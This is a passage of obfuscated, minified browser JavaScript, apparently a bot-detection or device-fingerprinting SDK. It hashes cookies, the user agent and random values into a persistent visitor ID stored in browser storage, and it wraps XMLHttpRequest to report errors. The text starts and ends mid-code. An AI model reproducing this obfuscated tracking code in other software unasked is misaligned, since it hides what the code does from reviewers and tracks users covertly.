4\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x54\u7313\u645a\u7313\u7313\x72\u56c4\x69\u72b8\u5ef2\x74\u545a\x73\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x55\u735a\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u59c8\x72\u7313\x6c\x6c\x54\u7313\u645a\u7313\u7313\x72\u56c4\x69\u72b8\u5ef2\x74\u545a\x73\x4e\u7313\x52\u545a\x73\x75\x6c\x74\u624f\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u7209\x69\u72b8\u56c4\u6a4a\x6c\u545a\u735c\u545a\u72b8\x74\u624f\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\x6c\u545a\u545a\u735a\u624f\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\u5a32\x72\u5ef2\u735c\u545a\x5f\u5a32\x69\u72b8\u56c4\x5f\x72\u545a\x73\x75\x6c\x74\u5e77\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\u545a\x76\u5ef2\x6c\u706e\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\x72\u545a\x73\x75\x6c\x74\u6730\u5c2b\x72\u7313\x77\x73\u545a\x72\x5f\u5ef2\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x5f\x73\x74\x75\u56c4\x69\u7313\x5f\x69\u72b8\x73\u735a\u545a\u59c8\x74\x5f\x72\u545a\x73\x75\x6c\x74\u6730\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x52\u545a\u59c8\u5ef2\u735a\x74\u59c8\u5318\u5ef2\x53\u7313\x6c\x76\u545a\u56c4\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x4f\x72\x69\u5dc9\x69\u72b8\u5ef2\x6c\u6b9b\u5ef2\x74\u545a\u6c36\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x4d\u5ef2\x74\u59c8\u5318\u6256\x6c\x6c\x49\x74\u545a\x72\u5ef2\x74\x69\u7313\u72b8\u5e77\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\x53\u545a\x74\u5b35\u545a\u7313\x6c\u7313\u59c8\u5ef2\x74\x69\u7313\u72b8\u6730\u63cb\x72\u7313\x77\x73\u545a\x72\u6256\x75\x74\u7313\u735c\u5ef2\x74\x69\u7313\u72b8\x53\x74\x75\u56c4\x69\u7313\x5f\u5b35\u545a\u7313\x6c\u7313\u59c8\u5ef2\x74\x69\u7313\u72b8\x52\u545a\x73\x74\u7313\x72\u545a\u706e\u5f5f\u623c\u7074\u59c8\u56c4\u59c8\x5f\u5ef2\x73\u56c4\x6a\u5a32\x6c\u5ef2\x73\x75\x74\u7313\u735a\u5a32\u5318\x76\u59c8\x5a\x4c\u735c\u59c8\u5a32\u6730\u5f5f\u623c\u7074\u59c8\u56c4\u59c8\x5f\u5ef2\x73\u56c4\x6a\u5a32\x6c\u5ef2\x73\x75\x74\u7313\u735a\u5a32\u5318\x76\u59c8\x5a\x4c\u735c\u59c8\u5a32\x6c\x5f\u624f\u56c4\x72\x69\x76\u545a\x72\x2d\u545a\x76\u5ef2\x6c\x75\u5ef2\x74\u545a');(function(e,f){var g=function(h){while(--h){e['push'](e['shift']());}};g(++f);}(a,0x95));var b=function(d,e){d=d-0x0;var f=a[d];return f;};!function(){'use strict';var a0=window,a1=a0[b('0x0')],a2=a0[b('0x1')],a3=a0[b('0x2')],a4=a0[b('0x3')],a5=a0[b('0x4')],a6=a0[b('0x5')],a7=a0[b('0x6')],a8=a0[b('0x7')];function a9(){return b('0x8')!=typeof performance&&performance[b('0x9')]?performance[b('0x9')]():ab();}function ab(){return''+new Date()[b('0xa')]();}var ad,af=function(){return b('0xb')==typeof queueMicrotask?queueMicrotask[b('0xc')](b('0x8')!=typeof window?window:global):b('0x8')!=typeof Promise?function(a1){return(a0||(a0=Promise[b('0xd')]()))[b('0xe')](a1)[b('0xf')](function(a0){return setTimeout(function(){throw a0;},0x0);});}:function(a0){return setTimeout(a0,0x0);};var a0;}();ad=b('0x8')!=typeof requestIdleCallback?requestIdleCallback:void 0x0!==a0?a0[b('0x10')]||a0[b('0x11')]||a0[b('0x12')]||a0[b('0x13')]||a0[b('0x14')]||function(a1){a0[b('0x15')](a1,0x3e8/0x3c);}:function(a0){setTimeout(a0,0x0);};var ap={'\x6f':[],'\x75':{},'\x6c':0x0,'\x70':{},'\x5f':!0x1,'\x53':function(a0,a1,a2,a3){void 0x0===a2&&(a2=0x0);var a4=++ap['\x6c'],a5={'\x41':a0,'\x69\x6e\x74\x65\x72\x76\x61\x6c':a1,'\x69\x64':a4,'\x70\x72\x69\x6f\x72\x69\x74\x79':a2,'\x63\x6f\x6d\x70\x6c\x65\x74\x65\x64':!0x1,'\x4f':0x0};return ap['\x6f'][b('0x16')](a5),ap['\x6f'][b('0x17')](function(a0,a1){return a1[b('0x18')]-a0[b('0x18')];}),ap['\x75'][a4]=ap['\x6f'][b('0x19')]-0x1,a3&&(ap['\x70'][a4]=a3),a4;},'\x54':function(a0){var a1=ap['\x75'][a0];a1!==undefined&&(ap['\x6f'][b('0x1a')](a1,0x1),delete ap['\x75'][a0],delete ap['\x70'][a0]);},'\x73\x74\x61\x72\x74':function(){ap['\x5f']||(ap['\x5f']=!0x0,ap['\x49']());},'\x49':function(){if(ap['\x6f'][b('0x19')]){var a0=ap['\x6f'][b('0x1b')]();ap['\x4e'](a0);}else ap['\x5f']=!0x1;},'\x4e':function(a1){var a2=ap;function a3(){var a0=a9();a1['\x41'](),a1[b('0x1c')]=!0x0,a1['\x4f']=Math[b('0x1d')](a9()-a0);var a3=a2['\x70'][a1['\x69\x64']];a3&&a3(a1['\x4f']),a2['\x49']();}a1['\x42']=ad(a3,{'\x74\x69\x6d\x65\x6f\x75\x74':a1[b('0x1e')]}),a1['\x44']=setTimeout(function(){a1[b('0x1c')]||(a1['\x42']&&(void 0x0!==a0&&a0[b('0x1f')]?a0[b('0x1f')](a1['\x42']):clearTimeout(a1['\x42'])),a3()),clearTimeout(a1['\x44']);},0x32);},'\x4d':function(a1){var a2=ap['\x6f'][ap['\x75'][a1]];a2&&a2['\x42']&&(void 0x0!==a0&&a0[b('0x1f')]?a0[b('0x1f')](a2['\x42']):(clearTimeout(a2['\x42']),a2['\x44']&&clearTimeout(a2['\x44'])));},'\x55':function(a0){var a1=ap['\x6f'][ap['\x75'][a0]];a1&&!a1[b('0x1c')]&&ap['\x4e'](a1);}},aq=a1[b('0x20')][b('0x21')]?function(a0,a1,a2){a0[b('0x21')](a1,a2,!0x0);}:a1[b('0x20')][b('0x22')]?function(a0,a1,a2){a0[b('0x22')]('\x6f\x6e'+a1,a2,!0x0);}:function(){},as=a1[b('0x20')][b('0x23')]?function(a0,a1,a2){a0[b('0x23')](a1,a2,!0x0);}:a1[b('0x20')][b('0x24')]?function(a0,a1,a2){a0[b('0x24')]('\x6f\x6e'+a1,a2,!0x0);}:function(){};function b1(a0){return b('0x25')===Object[b('0x26')][b('0x27')][b('0x28')](a0);}function b3(a0){return b('0x29')==typeof a0;}var b5=function(a0,a1){var a2;return void 0x0===a1&&(a1=0x1f4),function(){var a3=arguments,a4=this;a2&&clearTimeout(a2),a2=setTimeout(function(){a0[b('0x28')](a4,a3),a2=null;},a1);};};function bc(a0){var a1=!0x1;return function(){return!!a1||(a1=!0x0,a0[b('0x28')](this,arguments));};}function bg(a0,a1){void 0x0===a0&&(a0=0xa),void 0x0===a1&&(a1=0x24);var a2=Math[b('0x2a')]()[b('0x27')](a1)[b('0x2b')](0x2,a0),a3=a0-a2[b('0x19')];a3>0x0&&(a2+=bg(a3,a1));return a2;}var bm=function(a0,a1,a2){void 0x0===a2&&(a2='');var a3=a0[a1],a4=typeof a3;return b('0x8')===a4?a2:b('0xb')===a4?a3():a3;};function bx(a0){return a0?'\x31':'\x30';}function bz(a0){var a1=b('0x2c'),a2=[],a3=null;function a4(){}function a5(a5){if(void 0x0===a5&&(a5=a4),b('0xb')!=typeof a5)throw new Error(b('0x2d'));b('0x2e')!==a1?(a2[b('0x16')](a5),b('0x2f')!==a1&&(a1=b('0x2f'),a0(function(a0){(function(a0){for(;a2[b('0x19')];)a2[b('0x1b')]()(a0);}(a3=a0),a1=b('0x2e'));}))):a5(a3);}try{Object[b('0x30')](a5,b('0x31'),{'\x76\x61\x6c\x75\x65':b('0x32')+a0[b('0x31')],'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0});}catch(a6){}return a5;}function bK(a0,a1){void 0x0===a1&&(a1=0x0);var a2={};return function(){for(var a3=arguments[b('0x19')],a4=new Array(a3),a5=0x0;a5<a3;a5++)a4[a5]=arguments[a5];var a6=JSON[b('0x33')](a4);if(a2[a6]!==undefined)return a2[a6];var a7=a0[b('0x28')](void 0x0,a4);return a2[a6]=a7,a1>0x0&&setTimeout(function(){delete a2[a6];},a1),a7;};}var bT=function(a0){var a2=a1[b('0x34')][b('0x35')](b('0x36')+a0+b('0x37'));return a2?a2[0x2]:null;};function bW(a0){var a1,a2=!0x0;return function(){return a2?(a1=a0(),a2=!0x1,a1):(ad(function(){a1=a0();}),a1);};}var c0=function(a0){return Array[b('0x26')][b('0x38')][b('0x39')](a0);};function c2(a0,a1,a2){var a3=this;void 0x0===a2&&(a2=function(){});var a4=a1[b('0x3a')],a5=a1[b('0x3b')],a6=void 0x0===a5?{}:a5,a7=a1[b('0x3c')],a8=a1['\x52'],a9=void 0x0===a8||a8,ab=a1[b('0x3d')],ad=a1['\x43'],af=void 0x0===ad||ad,ap=a1[b('0x3e')],aq=void 0x0===ap||ap;if(af){var as=b('0x3f')+encodeURIComponent(location[b('0x40')]+'\x2f\x2f'+location[b('0x41')]);a0[b('0x42')]('\x3f')>-0x1?a0+='\x26'+as:a0+='\x3f'+as;}if(a2=bc(a2),window[b('0x43')]){var b1=new window[(b('0x43'))]();return b1[b('0x44')](ab,a0),b1[b('0x3e')]=aq,b1[b('0x45')]=function(){var a0=b1[b('0x46')];a2&&a2[b('0x39')](a3,null,a0,b3);},a9&&void 0x0!==a7&&a7>=0x0&&setTimeout(function(){var a0=new Error(b('0x47'));a2&&a2[b('0x39')](b1,a0,null,b1);},a7),b1[b('0x48')]=function(a0){var a1=new Error(b('0x49')+a0[b('0x4a')]);a2&&a2[b('0x39')](this,a1,null,b1);},void setTimeout(function(){b1[b('0x4b')](a4);},0xa);}var b3=new XMLHttpRequest();b3[b('0x44')](ab,a0,!0x0),a9&&void 0x0!==a7&&a7>=0x0&&(b3[b('0x3c')]=a7,b3[b('0x4c')]=function(){var a0=new Error(b('0x47'));a2&&a2[b('0x39')](this,a0,null,b3);}),Object[b('0x4d')](a6)[b('0x4e')](function(a0){b3[b('0x4f')](a0,a6[a0]);}),b3[b('0x3e')]=aq,b3[b('0x50')]=function(a0){if(0x4===b3[b('0x51')])if(b3[b('0x52')]>=0xc8&&b3[b('0x52')]<=0x12b){var a1=b3[b('0x46')];a2&&a2[b('0x39')](this,null,a1,b3);}else b3[b('0x52')]>=0x190&&a2&&a2[b('0x39')](this,new Error(b('0x53')+b3[b('0x52')]+'\x2c\x20'+b3[b('0x46')]),null,b3);},b3[b('0x48')]=function(){var a0=new Error(b('0x54'));a2&&a2[b('0x39')](this,a0,null,b3);},b3[b('0x4b')](a4);}var cD=b('0x55'),cE=b('0x56'),cF=function(){for(var a0=[0x5e,0x64,0x63,0x60,0x61,0x62,0x66,0x65,0x70,0x71,0x75,0x77,0x75],a1=[],a2=a0[b('0x19')],a3=0x0;a3<a2;a3++){var a4=a0[a3]-a3-0x2d^a3;a1[b('0x16')](a4);}var a5=String[b('0x57')][b('0x28')](String,a1);return a5=parseInt(a5);}(),cG=function(){for(var a0=[0x51,0x55,0x83,0x82,0x53,0x57,0x89,0x58,0x64,0x96,0x66,0x63,0x68,0x9a,0x94,0x97,0xa0,0x53,0xa3,0xa3,0xa4,0xa9,0x63,0x63,0xb1,0x5f,0xb3,0xb1,0xb4,0x68,0x63,0xbb,0x54,0x58,0x86,0x81,0x88,0x83,0x56,0x64],a1=[],a2=a0[b('0x19')],a3=0x0;a3<a2;a3++){var a4=a0[a3]-a3-0x1e^a3;a1[b('0x16')](a4);}return String[b('0x57')][b('0x28')](String,a1);}(),cH=b('0x58'),cI=b('0x59');function cU(){return cU=Object[b('0x5a')]?Object[b('0x5a')][b('0xc')]():function(a0){for(var a1=0x1;a1<arguments[b('0x19')];a1++){var a2=arguments[a1];for(var a3 in a2)Object[b('0x26')][b('0x5b')][b('0x39')](a2,a3)&&(a0[a3]=a2[a3]);}return a0;},cU[b('0x28')](this,arguments);}function cZ(a0,a1){a0[b('0x26')]=Object[b('0x5c')](a1[b('0x26')]),a0[b('0x26')][b('0x5d')]=a0,d2(a0,a1);}function d2(a0,a1){return d2=Object[b('0x5e')]?Object[b('0x5e')][b('0xc')]():function(a0,a1){return a0[b('0x5f')]=a1,a0;},d2(a0,a1);}function d7(a0,a1){(null==a1||a1>a0[b('0x19')])&&(a1=a0[b('0x19')]);for(var a2=0x0,a3=new Array(a1);a2<a1;a2++)a3[a2]=a0[a2];return a3;}function df(a0,a1){var a2=b('0x8')!=typeof Symbol&&a0[Symbol[b('0x60')]]||a0[b('0x61')];if(a2)return(a2=a2[b('0x39')](a0))[b('0x62')][b('0xc')](a2);if(Array[b('0x63')](a0)||(a2=function(a0,a1){if(a0){if(b('0x29')==typeof a0)return d7(a0,a1);var a2=Object[b('0x26')][b('0x27')][b('0x39')](a0)[b('0x38')](0x8,-0x1);return b('0x6')===a2&&a0[b('0x5d')]&&(a2=a0[b('0x5d')][b('0x31')]),b('0x64')===a2||b('0x65')===a2?Array[b('0x66')](a0):b('0x67')===a2||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[b('0x68')](a2)?d7(a0,a1):void 0x0;}}(a0))||a1&&a0&&b('0x69')==typeof a0[b('0x19')]){a2&&(a0=a2);var a3=0x0;return function(){return a3>=a0[b('0x19')]?{'\x64\x6f\x6e\x65':!0x0}:{'\x64\x6f\x6e\x65':!0x1,'\x76\x61\x6c\x75\x65':a0[a3++]};};}throw new TypeError(b('0x6a'));}aq(a0,b('0x6b'),function(a0){var a1=a0[b('0x6c')],a2=a0[b('0x6b')];if(!a0['\x50']){var a3,a4,a5=/\/static\/banti_.*\.js/[b('0x68')](a1)||/\/heicha\/mw\/abclite.*\.js/[b('0x68')](a1);a1&&a5&&a2&&(a0['\x50']=!0x0,a4={'\x73\x69\x64':cD,'\x67\x72\x6f\x75\x70':b('0x6d'),'\x74\x79\x70\x65':b('0x6e'),'\x74\x6f\x74\x61\x6c':0x0,'\x73\x74\x61\x74\x75\x73':0x1,'\x65\x72\x72\x6f\x72':(a3=a2)[b('0x6f')]+'\x0a'+a3[b('0x70')],'\x65\x78\x74\x72\x61':{'\x76\x65\x72\x73\x69\x6f\x6e':cH,'\x75\x61':navigator[b('0x71')]}},c2(b('0x72'),{'\x6d\x65\x74\x68\x6f\x64':b('0x73'),'\x64\x61\x74\x61':JSON[b('0x33')](a4)}));}}),String[b('0x74')]||(String[b('0x74')]=function(){var a0=arguments[b('0x19')]>0x1?arguments:arguments[0x0],a1='';if(a0[b('0x19')])for(var a2,a3=0x0;a3<a0[b('0x19')];a3++)(a2=a0[a3])<0x10000?a1+=String[b('0x57')](a2):(a2-=0x10000,a1+=String[b('0x57')](0xd800+(a2>>0xa)),a1+=String[b('0x57')](a2%0x400+0xdc00));return a1;});var dD=b('0x75'),dE=b('0x76'),dF=b('0x77'),dG=b('0x78'),dH=b('0x79'),dI=dD+'\x42',dJ=dD+b('0x7a'),dK=dD+'\x52\x53',dL=dD+'\x55\x4d',dM=dD+'\x53',dN=dD+'\x54',dO=dD+'\x54\x43',dP=dD+'\x54\x55',dQ=dD+b('0x7b'),dR=dD+'\x59',dS=dD+'\x5a',dT=dD+'\x5a\x55',dU=dD+'\x55',dV=0x1a6,dW=0x1df,dX=Object[b('0x5c')]||function(){function a0(){}return function(a1){var a2;return a0[b('0x26')]=a1,a2=new a0(),a0[b('0x26')]=null,a2;};}(),dY={'\x65\x78\x74\x65\x6e\x64':function(a0){var a1=dX(this);return a0&&a1['\x4a'](a0),a1[b('0x5b')](b('0x2c'))||this[b('0x2c')]===a1[b('0x2c')]&&(a1[b('0x2c')]=function(){a1['\x46'][b('0x2c')][b('0x28')](this,arguments);}),a1[b('0x2c')][b('0x26')]=a1,a1['\x46']=this,a1;},'\x63\x72\x65\x61\x74\x65':function(){var a0=this[b('0x7c')]();return a0[b('0x2c')][b('0x28')](a0,arguments),a0;},'\x69\x6e\x69\x74':function(){},'\x4a':function(a0){for(var a1 in a0)a0[b('0x5b')](a1)&&(this[a1]=a0[a1]);a0[b('0x5b')](b('0x27'))&&(this[b('0x27')]=a0[b('0x27')]);},'\x63\x6c\x6f\x6e\x65':function(){return this[b('0x2c')][b('0x26')][b('0x7c')](this);}},dZ=dY[b('0x7c')]({'\x69\x6e\x69\x74':function(a0,a1){a0=this['\x57']=a0||[],a1!=undefined?this['\x71']=a1:this['\x71']=0x4*a0[b('0x19')];},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(a0){if(!a0)throw new Error(b('0x7d'));return a0[b('0x33')](this);},'\x63\x6f\x6e\x63\x61\x74':function(a0){var a1=this['\x57'],a2=a0['\x57'],a3=this['\x71'],a4=a0['\x71'];if(this['\x4c'](),a3%0x4)for(var a5=0x0;a5<a4;a5++){var a6=a2[a5>>>0x2]>>>0x18-a5%0x4*0x8&0xff;a1[a3+a5>>>0x2]|=a6<<0x18-(a3+a5)%0x4*0x8;}else for(a5=0x0;a5<a4;a5+=0x4)a1[a3+a5>>>0x2]=a2[a5>>>0x2];return this['\x71']+=a4,this;},'\x4c':function(){var a0=this['\x57'],a1=this['\x71'];a0[a1>>>0x2]&=0xffffffff<<0x20-a1%0x4*0x8,a0[b('0x19')]=Math[b('0x1d')](a1/0x4);},'\x63\x6c\x6f\x6e\x65':function(){var a0=dY[b('0x7e')][b('0x39')](this);return a0['\x57']=this['\x57'][b('0x38')](0x0),a0;},'\x72\x61\x6e\x64\x6f\x6d':function(a0){for(var a1,a2=[],a3=function(a0){var a1=0x3ade68b1,a2=0xffffffff;return function(){var a3=((a1=0x9069*(0xffff&a1)+(a1>>0x10)&a2)<<0x10)+(a0=0x4650*(0xffff&a0)+(a0>>0x10)&a2)&a2;return a3/=0x100000000,(a3+=0.5)*(Math[b('0x2a')]()>0.5?0x1:-0x1);};},a4=0x0;a4<a0;a4+=0x4){var a5=a3(0x100000000*(a1||Math[b('0x2a')]()));a1=0x3ade67b7*a5(),a2[b('0x16')](0x100000000*a5()|0x0);}return new dZ[(b('0x2c'))](a2,a0);}}),e0=function(a0){for(var a1=a0['\x57'],a2=a0['\x71'],a3=[],a4=0x0;a4<a2;a4++){var a5=a1[a4>>>0x2]>>>0x18-a4%0x4*0x8&0xff;a3[b('0x16')](String[b('0x57')](a5));}return a3[b('0x7f')]('');},e1=function(a0){for(var a1=a0[b('0x19')],a2=[],a3=0x0;a3<a1;a3++)a2[a3>>>0x2]|=(0xff&a0[b('0x80')](a3))<<0x18-a3%0x4*0x8;return new dZ[(b('0x2c'))](a2,a1);},e2=function(a0){try{return decodeURIComponent(escape(e0(a0)));}catch(a1){throw new Error(b('0x81'));}},e3=function(a0){return e1(unescape(encodeURIComponent(a0)));},e4=dY[b('0x7c')]({'\x72\x65\x73\x65\x74':function(){this['\x5a']=new dZ[(b('0x2c'))](),this['\x24']=0x0;},'\x47':function(a0){b('0x29')==typeof a0&&(a0=e3(a0)),this['\x5a'][b('0x82')](a0),this['\x24']+=a0['\x71'];},'\x48':function(a0){var a1,a2=this['\x5a'],a3=a2['\x57'],a4=a2['\x71'],a5=this[b('0x83')],a6=a4/(0x4*a5),a7=(a6=a0?Math[b('0x1d')](a6):Math[b('0x84')]((0x0|a6)-this['\x58'],0x0))*a5,a8=Math[b('0x85')](0x4*a7,a4);if(a7){for(var a9=0x0;a9<a7;a9+=a5)this['\x56'](a3,a9);a1=a3[b('0x1a')](0x0,a7),a2['\x71']-=a8;}return new dZ[(b('0x2c'))](a1,a8);},'\x63\x6c\x6f\x6e\x65':function(){var a0=dY[b('0x7e')][b('0x39')](this);return a0['\x5a']=this['\x5a'][b('0x7e')](),a0;},'\x58':0x0}),e5=dY[b('0x7c')]({'\x69\x6e\x69\x74':function(a0,a1){a0=this['\x59']=new a0[(b('0x2c'))](),b('0x29')==typeof a1&&(a1=e3(a1));var a2=a0[b('0x83')],a3=0x4*a2;a1['\x71']>a3&&(a1=a0['\x4b'](a1)),a1['\x4c']();for(var a4=this['\x6e\x6e']=a1[b('0x7e')](),a5=this['\x72\x6e']=a1[b('0x7e')](),a6=a4['\x57'],a7=a5['\x57'],a8=0x0;a8<a2;a8++)a6[a8]^=0x5c5c5c5c,a7[a8]^=0x36363636;a4['\x71']=a5['\x71']=a3,this[b('0x86')]();},'\x72\x65\x73\x65\x74':function(){var a0=this['\x59'];a0[b('0x86')](),a0[b('0x87')](this['\x72\x6e']);},'\x75\x70\x64\x61\x74\x65':function(a0){return this['\x59'][b('0x87')](a0),this;},'\x4b':function(a0){var a1=this['\x59'],a2=a1['\x4b'](a0);return a1[b('0x86')](),a1['\x4b'](this['\x6e\x6e'][b('0x7e')]()[b('0x82')](a2));}}),e6=e4[b('0x7c')]({'\x65\x6e':dY[b('0x7c')](),'\x69\x6e\x69\x74':function(a0){this['\x65\x6e']=this['\x65\x6e'][b('0x7c')](a0),this[b('0x86')]();},'\x72\x65\x73\x65\x74':function(){e4[b('0x86')][b('0x39')](this),this['\x75\x6e']();},'\x75\x70\x64\x61\x74\x65':function(a0){return this['\x47'](a0),this['\x48'](),this;},'\x4b':function(a0){return a0&&this['\x47'](a0),this['\x61\x6e']();},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x10,'\x63\x6e':function(a0){return function(a1,a2){return new a0[(b('0x2c'))](a2)['\x4b'](a1);};},'\x66\x6e':function(a0){return function(a1,a2){return new e5[(b('0x2c'))](a0,a2)['\x4b'](a1);};}}),e7=[],e8=e6[b('0x7c')]({'\x75\x6e':function(){this['\x73\x6e']=new dZ[(b('0x2c'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'\x56':function(a0,a1){for(var a2=this['\x73\x6e']['\x57'],a3=a2[0x0],a4=a2[0x1],a5=a2[0x2],a6=a2[0x3],a7=a2[0x4],a8=0x0;a8<0x50;a8++){if(a8<0x10)e7[a8]=0x0|a0[a1+a8];else{var a9=e7[a8-0x3]^e7[a8-0x8]^e7[a8-0xe]^e7[a8-0x10];e7[a8]=a9<<0x1|a9>>>0x1f;}var ab=(a3<<0x5|a3>>>0x1b)+a7+e7[a8];ab+=a8<0x14?0x5a827999+(a4&a5|~a4&a6):a8<0x28?0x6ed9eba1+(a4^a5^a6):a8<0x3c?(a4&a5|a4&a6|a5&a6)-0x70e44324:(a4^a5^a6)-0x359d3e2a,a7=a6,a6=a5,a5=a4<<0x1e|a4>>>0x2,a4=a3,a3=ab;}a2[0x0]=a2[0x0]+a3|0x0,a2[0x1]=a2[0x1]+a4|0x0,a2[0x2]=a2[0x2]+a5|0x0,a2[0x3]=a2[0x3]+a6|0x0,a2[0x4]=a2[0x4]+a7|0x0;},'\x61\x6e':function(){var a0=this['\x5a'],a1=a0['\x57'],a2=0x8*this['\x24'],a3=0x8*a0['\x71'];return a1[a3>>>0x5]|=0x80<<0x18-a3%0x20,a1[0xe+(a3+0x40>>>0x9<<0x4)]=Math[b('0x88')](a2/0x100000000),a1[0xf+(a3+0x40>>>0x9<<0x4)]=a2,a0['\x71']=0x4*a1[b('0x19')],this['\x48'](),this['\x73\x6e'];},'\x63\x6c\x6f\x6e\x65':function(){var a0=e6[b('0x7e')][b('0x39')](this);return a0['\x73\x6e']=this['\x73\x6e'][b('0x7e')](),a0;}}),e9=e6['\x63\x6e'](e8),eb={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(a0){for(var a1=a0['\x57'],a2=a0['\x71'],a3=[],a4=0x0;a4<a2;a4++){var a5=a1[a4>>>0x2]>>>0x18-a4%0x4*0x8&0xff;a3[b('0x16')]((a5>>>0x4)[b('0x27')](0x10)),a3[b('0x16')]((0xf&a5)[b('0x27')](0x10));}return a3[b('0x7f')]('');},'\x70\x61\x72\x73\x65':function(a0){for(var a1=a0[b('0x19')],a2=[],a3=0x0;a3<a1;a3+=0x2)a2[a3>>>0x3]|=parseInt(a0[b('0x2b')](a3,0x2),0x10)<<0x18-a3%0x8*0x4;return new dZ[(b('0x2c'))](a2,a1/0x2);}};function gb(a0){return e9(a0)[b('0x27')](eb);}var gd=a0[b('0x89')],gf=a0[b('0x8a')],gg=a0[b('0x8b')],gh=!!(gf&&gd&&gd[b('0x8c')]&&gd[b('0x8c')][b('0x8d')]);function gj(a1,a2){if(gh)(function(a1){var a2=new gf()[b('0x8e')](a1);return a0[b('0x89')][b('0x8c')][b('0x8d')](b('0x8f'),a2)[b('0xe')](function(a0){for(var a1=Array[b('0x66')](new gg(a0)),a2='',a3=a1[b('0x19')],a4=0x0;a4<a3;a4++){var a5=a1[a4][b('0x27')](0x10);0x1===a5[b('0x19')]&&(a5='\x30'+a5),a2+=a5;}return a2;})[b('0xf')](function(a0){return gb(a1);});}(a1)[b('0xe')](function(a0){a2(a0);}));else{var a3=gb(a1);a2(a3);}}var gC=!0x1;var gD,gE=a0[b('0x90')],gF=b('0x91')===a1[b('0x92')]||!a1[b('0x92')];if(gF)gD={'\x73\x65\x74\x49\x74\x65\x6d':function(){},'\x67\x65\x74\x49\x74\x65\x6d':function(){},'\x76\x6e':function(){return{};}};else{var gG=a0[b('0x93')],gH=a0[b('0x94')];gD={'\x73\x65\x74\x49\x74\x65\x6d':function(a0,a1){try{b('0x95')==typeof a1&&(a1=gE[b('0x33')](a1)),gG&&gG[b('0x96')](a0,a1),gH&&gH[b('0x96')](a0,a1);}catch(a2){console[b('0x6b')](a2);}},'\x67\x65\x74\x49\x74\x65\x6d':function(a0){try{if(gG){var a1=gG[b('0x97')](a0);if(a1)return a1;if(gH)return gH[b('0x97')](a0);}}catch(a2){console[b('0x6b')](a2);}},'\x76\x6e':function(a0){try{return gE[b('0x98')](gD[b('0x97')](a0)||'\x7b\x7d');}catch(a1){return{};}}};}var gQ=gD,gR=b('0x99');function gS(){if(gF)return['\x2d\x31',''];var a1=a0[b('0x93')],a2=a0[b('0x94')];if(!a1||!a2)return['\x2d\x31',''];var a3=gQ[b('0x97')](gR);if(!a3){var a4=document[b('0x92')],a5=document[b('0x9a')],a6=navigator[b('0x71')]||'',a7=ab(),a8=b('0x9b')+Math[b('0x2a')]()+a4+a5+a6+a7,a9=parseInt(a7/0x3e8,0xa)[b('0x27')](),ad=gb(a8);return gQ[b('0x96')](gR,ad+'\x5f'+a9),[ad,a9];}var af=a3[b('0x9c')]('\x5f');return[af[0x0],af[0x1]];}function h4(a0,a2,a4){!function(a0){a0['\x68\x6e'](0x199,0xffa,function(a0){var a1=gS();return a0(a1[0x0],a1[0x1]);});}(a0),function(a0){gC||(gC=!0x0,a0[b('0x9d')](0x19d,function(a0){var a2=ab(),a4=a1[b('0x92')],a5=a1[b('0x9a')],a6=a3[b('0x71')]||'';gj(b('0x9e')+Math[b('0x2a')]()+a4+a5+a6+a2,function(a1){a0(a1);});}));}(a0);}var hm='',hp=null;function hq(a0){hm=a0;}function hv(a0){for(var a1=0x1,a2=a0[b('0x9f')];a2;)a1++,a2=a2[b('0x9f')];return a0[b('0xa0')][b('0xa1')]()+'\x5b'+a1+'\x5d';}function hz(a0,a1){void 0x0===a1&&(a1=0xc8);var a2=ab();return(a0||[])[b('0xa2')](function(a0){var a1=a0[0x1];if(a2-a1<0x4e20)return!0x0;})[b('0x38')](0x0,a1);}function hF(a0,a1){for(var a2=[],a3=(a1||[])[b('0x19')],a4=0x0;a4<a3;a4++){var a5=a1[a4][b('0x38')](0x0);a5[0x1]=a0-a5[0x1];for(var a6=0x0,a7=a5[0x2][b('0x19')];a6<a7;a6++){var 